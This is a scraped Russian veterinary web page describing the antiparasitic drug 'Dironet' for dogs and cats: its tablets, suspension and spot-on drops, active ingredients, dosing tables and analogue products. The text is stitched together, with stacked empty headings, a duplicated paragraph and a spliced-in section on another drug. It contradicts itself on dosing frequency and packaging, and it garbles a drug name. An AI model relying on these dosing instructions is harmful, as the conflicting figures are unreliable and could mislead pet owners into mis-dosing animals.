рекомендуется очищать слуховой проход от экссудата и струпьев, а в случае осложнения отитом – назначать противомикробные и противовоспалительные средства.</p><p>С лечебной целью при саркоптозе и демодекозе собак и нотоэдрозе кошек препарат применяют 2–4 кратно с интервалом 10–14 дней до получения двукратных отрицательных результатов акарологического исследования; в целях профилактики возможной инвазии – 1 раз месяц. Лечение рекомендуется проводить комплексно с применением этиотропных, патогенетических и симптоматических лекарственных средств в соответствии с инструкциями по их применению.</p><p>Для дегельминтизации животных при нематодозах и цестодозах желудочно-кишечного тракта препарат применяют с лечебной целью однократно, с профилактической – один раз в квартал.</p><h2>Дозы и порядок применения.</h2><h2>Описание препарата «Диронет» для кошек</h2><h2>Форма выпуска</h2><h2>Как применять препарат</h2><h2>Можно ли давать кошкам «Диронет»</h2><h2>Когда применяется</h2><h2>Лекарственная форма</h2><h2>Как применять</h2><h2>Назначение</h2><h2>Диронет для собак</h2><p>«Диронет» – антигельментик широкого спектра действия. Отличается универсальностью, поскольку не только уничтожает червячные и ленточные глисты, но и подходит для питомцев крупных и маленьких пород. Производством лекарства занимается отечественный , что обуславливает его доступную цену. И хотя средство относится к малоопасным, перед использованием «Диронета» для собак, изучите инструкцию.</p><p>Предназначенный для борьбы с гельминтами и иными паразитами препарат выпускается в нескольких формах:</p><ul><li>в таблетках;</li><li>в суспензии;</li><li>в каплях.</li></ul><p><img decoding="async" src="/wp-content/uploads/f/c/4/fc4c7f1d27c9189320687ac01341ccc4.jpeg" alt="" /></p><p>Таблетки и суспензия предназначены для внутреннего приема, а капли используются для наружной обработки. Они отличаются составом и применяются не только для дегельминтизации, но и уничтожения и профилактики эктопаразитов. Имеют более широкий спектр действия. Препараты для перорального приема обладают мясным ароматом, поэтому животные употребляют их с удовольствием.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='17427,17428,17429,17430,17431,17432,17433,17434,17435,17436'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-17400 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/e/a/6eaf982be0c748618444bfaee2f15ee6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/e/a/6eaf982be0c748618444bfaee2f15ee6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/e/a/6eaf982be0c748618444bfaee2f15ee6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/d/dfd62b0fde8a0d922944bb962e818830.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/d/dfd62b0fde8a0d922944bb962e818830.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/d/dfd62b0fde8a0d922944bb962e818830.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/8/8/e88b2d1b8ebd71bebb47b77d3416cee7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/8/8/e88b2d1b8ebd71bebb47b77d3416cee7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/8/8/e88b2d1b8ebd71bebb47b77d3416cee7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/a/3da16fa883e6d808a068de123388454e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/a/3da16fa883e6d808a068de123388454e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/a/3da16fa883e6d808a068de123388454e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/a/4/4/a4419f926520cbc7f1851c9d18cebd19.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/a/4/4/a4419f926520cbc7f1851c9d18cebd19.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/a/4/4/a4419f926520cbc7f1851c9d18cebd19.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/e/5/0e54532cfcb9f916348ad5381d0621e6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/e/5/0e54532cfcb9f916348ad5381d0621e6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/e/5/0e54532cfcb9f916348ad5381d0621e6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/d/66d78686abeff7300c9b49eeb8d5df91.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/d/66d78686abeff7300c9b49eeb8d5df91.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/d/66d78686abeff7300c9b49eeb8d5df91.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/6/6/6666423acec0af155e9e6cfa23567729.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/6/6/6666423acec0af155e9e6cfa23567729.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/6/6/6666423acec0af155e9e6cfa23567729.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/d/9/3d9403e3081e9615b489f4bd18ab3e5c.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/d/9/3d9403e3081e9615b489f4bd18ab3e5c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/d/9/3d9403e3081e9615b489f4bd18ab3e5c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/7/6/b76c4020197f6681f1647cba1eb13844.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/7/6/b76c4020197f6681f1647cba1eb13844.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/7/6/b76c4020197f6681f1647cba1eb13844.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl></div></div><p>Таблетки фасуются в блистеры по 6 штук. Суспензия продается в полимерных флаконах, объем которых равен 10 мл. Препарат комплектуется не только инструкцией, но и шприцем, что позволяет легко отмерять нужно количество средства. Капли фасуются в полимерные пипетки различного объема. Имеют простую и удобную форму для использования.</p><p>В состав «Диронета», предназначенного для внутреннего использования, входят такие активные вещества:</p><ol><li>Пирантел памоат – блокирует передачу нервных импульсов, приводит к нарушению деятельности нервной системы паразитов. Кроме этого, способствует разрушению клеточной мембраны, что становится причиной гибели взрослых особей.</li><li>Ивермектин – воздействует на нервную систему и мышечную мембрану паразитов. При достижении максимальной концентрации в организме вызывает паралич и смерть.</li><li>Празиквантел – воздействует на цестод, нарушая обменные процессы в их организме. Из-за повышения проницаемости клеточной мембраны, а также нарушения работы мышц наступает гибель паразитов.</li></ol><p>В состав капель для наружного применения не входит пирантел памоат, в остальном активные вещества идентичные.</p><p>Согласно инструкции, «Диронет» в таблетках и суспензии применяется для собак с целью борьбы с ленточными и червячными глистами, а также иными видами паразитов, поражающих желудочно-кишечный тракт.</p><p><img decoding="async" src="/wp-content/uploads/3/b/2/3b2f7932245d5247bf34da2c60bebed9.jpeg" alt="" /></p><p>Назначают его в таких случаях:</p><ol><li>Для профилактической дегельминтизации, что проводится раз в несколько месяцев.</li><li>Для лечения нематодозов и цестозов на любой стадии развития.</li><li>Для профилактики дирофиляриоза (активные вещества негативно влияют на микрофилярии).</li></ol><p>Препарат в каплях имеет больше показаний:</p><ol><li>Профилактика и лечение глистов (червячных и ленточных).</li><li>Профилактика дирофиляриоза.</li><li>Предотвращение заражения и уничтожение блох, власоедов и вшей.</li><li>Профилактика и уничтожение демодекозных и саркоптоидных клещей.</li></ol><p>Активные вещества лекарства после проникновения в желудочно-кишечный тракт или нанесения на кожные покровы (в зависимости от формы) всасываются в кровоток и разносятся по всем органам и системах. Благодаря тому, что максимальная концентрация достигает через 4-9 часов, препарат отличается эффективностью.</p><h2>Воздействие на организм</h2><p>Активные компоненты препарата быстро и качественно ликвидируют ленточных и круглых червей. Кроме того, лекарство в форме капель эффективно справляется с блохами, вшами и прочими паразитами. Капли и суспензия обладают принципиально разным принципом фармакотерапевтического действия.</p><p><img decoding="async" src="/wp-content/uploads/3/0/6/306d5cc724618c519ceacfffbd9e78a8.jpeg" alt="" /></p><p>Действующие вещества средства в виде суспензии абсорбируются в ЖКТ и начинают проявлять активность спустя 2−4 часа. Оказавшись в организме домашнего питомца, они подавляют жизнедеятельность и размножение паразитов, приводя их к гибели.</p><p>Капли наносятся на холку животного, поэтому большая часть действующих веществ концентрируется в фолликулах волос, кожном покрове и сальных железах. Эта лекарственная форма позволяет не только быстро ликвидировать эктопаразитов, но и предупредить их возникновение. Незначительная часть активных ингредиентов через кожу попадает в системный кровоток, вследствие чего равномерно распределяется по организму, одновременно убивая и внутренних вредителей.</p><p><iframe loading="lazy" title="Как выпоить кошке суспензию, раствор" width="736" height="414" src="https://www.youtube.com/embed/06sP8B5Nma8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Спот он кошки" width="736" height="552" src="https://www.youtube.com/embed/MFBc6WSuQcs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><p> <iframe loading="lazy" title="Как понять, что у вашей кошки паразиты" width="736" height="414" src="https://www.youtube.com/embed/WwuuCfFx_U0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><h2>Таблетки</h2><p>Таблетки удобно давать собакам крупных пород. Суспензия в этом случае не очень подходит, так как потребуется несколько шприцев. Недостатки в том, что капризные собаки могут отказаться её глотать, тогда придется идти на некоторые хитрости.</p><h3>Дозировка</h3><p>Для лечения нематод и цестод собаке дают 1 таблетку на 10 килограмм массы животного. Если питомец свыше 60 килограмм, то перед лечением обязательна консультация.</p><p><img decoding="async" src="/wp-content/uploads/2/3/3/2332c5bb01e16c0ce2411583577a8fbb.jpeg" alt="" /></p><h3>Способы применения</h3><p>Давать таблетку строго в утреннее кормление. Специальных диет перед дегельминтизацией придерживаться не нужно, слабительные препараты давать животному тоже не следует.</p><p>В качестве профилактики таблетки давать раз в несколько месяцев.</p><p>Как дать таблетку:</p><ul><li> Раскрошить таблетку и подсыпать в корм животного. Обязательно проследить, чтобы собака съела все. Некоторые животные чувствуют запах лекарственного средства и не доедают пищу.</li><li>Использовать интродьюсер.</li></ul><p>Для терапевтических целей препаратом пропивают раз в месяц.</p><h2>Таблица: аналоги Диронет Спот-он</h2><table><tbody><tr><td>Название</td><td>Описание</td><td>Показания к применению</td><td>Противопоказания</td><td>Побочные эффекты</td><td>Приблизительная стоимость</td></tr><tr><td>Празицид-комплекс</td><td>Капли обширного диапазона действия, направленные на борьбу с паразитами</td><td><ul><li>профилактика нападения клещей,</li><li>лечение различных паразитарных заболеваний</li></ul></td><td>Запрещён к приёму:</p><ul><li> котятам до двух месяцев,</li><li>беременным на любом сроке и кормящим самкам,</li><li>болеющим и выздоравливающим питомцам,</li><li>животным с непереносимостью отдельных компонентов</li></ul></td><td>Не наблюдаются при соблюдении дозировки</td><td>От 190 рублей за тюбик</td></tr><tr><td>Стронгхолд</td><td>Капли обширного диапазона действия, содержащие селамектин, против паразитов</td><td><ul><li>уничтожение блох,</li><li>профилактика и лечение различных паразитарных заболеваний</li></ul></td><td>Запрещён к приёму:</p><ul><li> котятам до шести недель,</li><li>беременным на любом сроке и кормящим самкам,</li><li>болеющим и выздоравливающим питомцам,</li><li>животным с непереносимостью отдельных компонентов</li></ul></td><td>От 680 рублей за три тюбика</td></tr><tr><td>Адвокат</td><td>Капли обширного диапазона действия против паразитов</td><td><ul><li>терапия аллергическго дерматита,</li><li>профилактика и лечение различных паразитарных заболеваний,</li><li>уничтожение блох</li></ul></td><td>Запрещён к приёму котятам до девяти недель и питомцам с индивидуальной непереносимостью отдельных компонентов. Для беременных на любом сроке и кормящих самок, болеющих котов применяется после консультации с ветеринаром</td><td>От 900 до 1500 рублей за три тюбика</td></tr><tr><td>Ин-Ап</td><td>Противопаразитарный раствор широкого действия со вспомогательными элементами</td><td>Профилактика и лечение заражения блохами, клещами и гельминтами</td><td>Индивидуальная аллергическая реакция на отдельные компоненты в составе. Запрещён к приёму котятам до двух месяцев, беременным на любом сроке и кормящим самкам и болеющим питомцам. Не совместим с другими препаратами против паразитов.</td><td>От 170 рублей за тюбик 1 мл</td></tr></tbody></table><h2>Инструкция по применению и дозировка</h2><p>Нормы и регулярность применения препарата «Диронет» зависят от формы приобретённого лекарства, вида проблемы и возраста кошки, поэтому в каждом отдельном случае существуют свои особенности использования, таблеток, суспензии или капель данного состава.</p><h3>Суспензия</h3><p>Для лечения глистной инвазии кошек рекомендуется разовый приём лекарственного препарата, желательно за час до утреннего кормления питомца. В этом случае рассчитать требуемую дозировку очень просто, ведь на 1 кг животного должно приходиться не больше 1 мл вещества. Если же вес котёнка не превышает 0,5 кг, лекарство желательно смешать с 0,3 мл кипячёной и охлаждённой до комнатной температуры воды. Норма использования препарата «Диронет Джуниор» рассчитывается по таким же правилам, только использовать эту форму можно, начиная с трёхнедельного возраста животного.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='17437,17438,17439,17440,17441,17442,17443,17444,17445,17446'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-17400 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/c/2/1/c21030a4cfd62540eb659d63546136e8.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/c/2/1/c21030a4cfd62540eb659d63546136e8.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/c/2/1/c21030a4cfd62540eb659d63546136e8.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/5/0/d505d21631e4aae327197b60aa7b2e1b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/5/0/d505d21631e4aae327197b60aa7b2e1b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/5/0/d505d21631e4aae327197b60aa7b2e1b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/7/2/d72c924342838f791d4ea17cd844675d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/7/2/d72c924342838f791d4ea17cd844675d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/7/2/d72c924342838f791d4ea17cd844675d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/f/f/9ff5b2d10cc44fb0328d4032c87eabdc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/f/f/9ff5b2d10cc44fb0328d4032c87eabdc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/f/f/9ff5b2d10cc44fb0328d4032c87eabdc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/e/f/defa4517fe5eece7de2be55aac9ad748.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/e/f/defa4517fe5eece7de2be55aac9ad748.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/e/f/defa4517fe5eece7de2be55aac9ad748.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/5/2/052abaf540b1791f6b9b6228d9aed409.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/5/2/052abaf540b1791f6b9b6228d9aed409.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/5/2/052abaf540b1791f6b9b6228d9aed409.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/9/b/e9b44df676d4f109fc1c6413a87c30ad.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/9/b/e9b44df676d4f109fc1c6413a87c30ad.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/9/b/e9b44df676d4f109fc1c6413a87c30ad.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/0/1d0197248071179991fc2b96af5940fc.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/0/1d0197248071179991fc2b96af5940fc.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/0/1d0197248071179991fc2b96af5940fc.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/d/b/0db5d82c3a9a020ff23fb6a1df3625ed.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/d/b/0db5d82c3a9a020ff23fb6a1df3625ed.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/d/b/0db5d82c3a9a020ff23fb6a1df3625ed.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/2/1/021b09228e57acd70403438423c481d7.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/2/1/021b09228e57acd70403438423c481d7.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/2/1/021b09228e57acd70403438423c481d7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl></div></div><p> Важно! Перед использованием лекарства его нужно хорошо взболтать, так как оно обладает повышенной склонностью к расслаиванию. Никаких проблем с выдачей суспензии «Диронет» обычно не возникает, поскольку аромат и вкус лосося только способствуют более быстрому потреблению животным лекарственного препарата</p><p>Если же это не так, в крайнем случае можно выдавить нужное количество на корень языка кошки, используя для этого шприц, или же смешать отмеренную дозу суспензии с небольшим количеством корма</p><p>Никаких проблем с выдачей суспензии «Диронет» обычно не возникает, поскольку аромат и вкус лосося только способствуют более быстрому потреблению животным лекарственного препарата. Если же это не так, в крайнем случае можно выдавить нужное количество на корень языка кошки, используя для этого шприц, или же смешать отмеренную дозу суспензии с небольшим количеством корма.</p><p>В профилактических целях препарат выдают животному трижды в месяц, а также за несколько недель до прививки или случки, причём никаких ограничений в пище перед приёмом не требуется.</p><p><img decoding="async" src="/wp-content/uploads/3/5/9/359bcc983800eabf60a23faa30ba9d04.jpeg" alt="" /></p><h3>Таблетки</h3><p>В таблетированной форме поставляется «Диронет» под маркировкой 92556, часто по 200 таблеток в упаковке. Рассчитать требуемую для кошек дозировку лекарства в таблетках намного проще, если речь идёт о взрослом животном, поскольку на 10 кг живого веса приходится одна таблетка. Котятам, которые часто весят несколько сотен грамм, угадать с нужной частью очень сложно, поэтому ветеринары советуют применять суспензию.</p><p>Таблетки кладут животному на корень языка и скармливают насильно или измельчают и смешивают с пищей, правда, в последнем случае всегда существует вероятность, что животное оставит какую-то часть корма. Для лечения нематодозов и цестодозов препарат дают кошке однократно, а в профилактических целях действие повторяют каждый квартал.</p><p><img decoding="async" src="/wp-content/uploads/3/7/c/37c64819def33697fded7af79b44a7d9.jpeg" alt="" /></p><h3>Капли</h3><p>Капли расфасовываются в отдельные тюбики-пипетки, благодаря которым их намного проще использовать. Владелец кошки только отламывает кончик пипетки, а затем наносит её содержимое на холку, капнув несколько раз в разных местах вдоль позвоночника (главное, чтобы питомец не смог дотянуться до этого места и слизать лекарство языком).</p><p> При обработке молодых животных и котят от кожных паразитов важно учитывать их вес, так как рекомендуемая дозировка состава — 0,1 мл на 1 кг:</p><ul><li>для кошек массой до 1 кг — 3 капли;</li><li>для питомцев больше 1 кг — 5 капель.</li></ul><p>Советуем почитать о каплях от блох для котят и кошек.</p><p>Расчёт дозировки при обработке взрослых котов и кошек выполняется из расчёта 0,2 мл средства на 1 кг живого веса, что стоит учитывать, если вашему питомцу больше одного года. Примечательно, что учёт веса животного — обязательное условие, однако не только для правильного расчёта требуемой дозировки лекарства, но и для покупки наиболее выгодной разновидности упаковки.</p><p><img decoding="async" src="/wp-content/uploads/d/b/2/db2108ef8a50a3159e6a374bb1cbda41.jpeg" alt="" /><br /> Препарат эффективен и в том случае, если произошло заражение и наружными, и внутренними паразитами</p><p>Нормы использования каждой формы лекарственного средства «Диронет» приведены в таблице:</p><table><tr><td>Вес животного</td><td>Доза препарата</td><td>Доза в пипетках-капельницах</td></tr><tr><td>Котята с двухмесячного возраста</td></tr><tr><td>До 1 кг</td><td>Суспензия 1 мл на 1 кг</td><td>3 капли</td></tr><tr><td>Больше 1 кг</td><td>5 капель</td></tr><tr><td>Взрослые кошки</td></tr><tr><td>До 5 кг</td><td>Таблетки — 1/2 , суспензия — 1 мл на 1 кг веса</td><td>0,2 мл на 1 кг веса</td></tr></table><h2>Аналоги ветеринарного препарата Тронцил-К</h2><h2>Активные компоненты</h2><p>Ивермектин выступает в роли основного действующего вещества. Механизм действия заключается в нарушении работы нервной системы паразита. Насекомое подвергается параличу с последующей смертью. Празиквантел памоат, входящий в состав препарата Диронет, обеспечивает утолщение мембран нервных окончаний, тормозя импульсы, проходящие по нервным волокнам. Это также способствует гибели гельминта.</p><p>В составе препарата содержатся и вспомогательные вещества. Диронет относят к группе препаратов, носящих в себе незначительную опасность для здоровья. Его так и классифицируют — умеренно опасное вещество.</p><h2>Как применять</h2><h2>Принцип действия</h2><p>Так как в Тронциле-К сочетаются два активных компонента, он оказывает следующее действие:</p><ul><li>уничтожает круглых червей;</li><li>прекращает деятельность ленточных гельминтов;</li><li>препятствует развитию личинок и яиц;</li><li>способствует естественному выведению паразитов из организма животного.</li></ul><p>Антигельминтик эффективно справляется с уничтожением аскарид, токсокар, эхинококков и других внутренних паразитов. Он воздействует практически на всех виды глистов, способных обитать в организме кошки, так как одновременно влияет на обмен веществ, работу мышечной и нервной системы паразитов.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='17447,17448,17449,17450,17451,17452,17453,17454,17455,17456'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-7' class='gallery galleryid-17400 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/6/9/c/69cd890381541a5c4ca8e62a8a472f7e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/6/9/c/69cd890381541a5c4ca8e62a8a472f7e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/6/9/c/69cd890381541a5c4ca8e62a8a472f7e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/0/1/0/010004332cca13e238208fd99aa1939e.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/0/1/0/010004332cca13e238208fd99aa1939e.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/0/1/0/010004332cca13e238208fd99aa1939e.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/6/5/1653de2ca7f88fc491773546762bf858.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/6/5/1653de2ca7f88fc491773546762bf858.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/6/5/1653de2ca7f88fc491773546762bf858.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/a/0/fa0df5549d16c90496700ccb5d6dbf55.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/a/0/fa0df5549d16c90496700ccb5d6dbf55.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/a/0/fa0df5549d16c90496700ccb5d6dbf55.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/d/1/7d1fc309b52665672eb8b04a4c23f81f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/d/1/7d1fc309b52665672eb8b04a4c23f81f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/d/1/7d1fc309b52665672eb8b04a4c23f81f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/8/8/f884f550923f0cfc70cd39a062ad85df.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/8/8/f884f550923f0cfc70cd39a062ad85df.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/8/8/f884f550923f0cfc70cd39a062ad85df.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/b/9/c/b9c1f7cb591ba945557c5f67f550b23b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/b/9/c/b9c1f7cb591ba945557c5f67f550b23b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/b/9/c/b9c1f7cb591ba945557c5f67f550b23b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/6/4/36481537350101063193618e0a398427.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/6/4/36481537350101063193618e0a398427.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/6/4/36481537350101063193618e0a398427.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/9/c/b/9cb33b5df8c7a65c97f9da1f2e9ff852.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/9/c/b/9cb33b5df8c7a65c97f9da1f2e9ff852.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/9/c/b/9cb33b5df8c7a65c97f9da1f2e9ff852.jpeg" class="attachment-thumbnail size-thumbnail" alt="Диронет для кошек и котов" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a 